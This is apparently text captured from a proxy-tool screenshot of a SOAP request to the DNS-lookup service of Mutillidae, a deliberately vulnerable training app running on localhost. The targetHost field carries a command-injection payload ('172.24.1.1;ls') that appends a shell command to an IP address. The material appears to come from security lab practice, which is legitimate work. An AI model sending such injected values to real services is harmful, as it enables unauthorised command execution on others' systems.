 Request
Pretty Raw Hex \n
1 POST /mutillidae/webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 444
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/so
14 <targetHost xsi:type="xsd:string">
172.24.1.1;ls
15 </targetHost>
16 </urn:lookupDNS>
17 </soapenv:Body>
18 </soapenv:Envelope>